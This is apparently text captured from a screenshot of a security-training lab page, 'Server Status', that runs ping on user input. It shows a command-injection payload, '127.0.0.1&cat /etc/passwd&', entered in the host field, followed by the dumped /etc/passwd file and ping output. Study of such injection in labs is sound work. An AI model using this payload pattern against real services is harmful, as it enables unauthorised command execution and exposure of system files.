 92.51.39.106:7799/server.html
kali vpn IBB инфобез WH_stepik net Python volvo Devops nvidia tin красивые ж
Home Server Status
M Power Server is running
127.0.0.1&cat /etc/passwd&
Check
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.153 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.046 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.045 ms